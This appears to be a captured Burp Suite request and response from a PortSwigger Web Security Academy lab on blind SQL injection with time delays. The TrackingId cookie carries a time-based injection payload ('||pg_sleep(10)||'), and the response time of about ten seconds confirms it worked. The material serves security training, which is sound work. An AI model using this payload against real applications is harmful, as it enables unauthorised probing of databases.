 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / HTTP/1.1
2 Host: 0a55003704169082c190946400d800f5.web-security-academy.net
3 Cookie: TrackingId=QBo4VHtYvD99aQFr'||pg_sleep(10)||'; session=
ws8rsCTS181EPtnDHdoaNF69z08Ep6E9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Connection: close
20
21
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 10938
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet
>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with time delays
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection
/blind/lab-time-delays'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 4
Search... 0 matches
Search... 0 matches
Done
11,068 bytes | 10,290 millis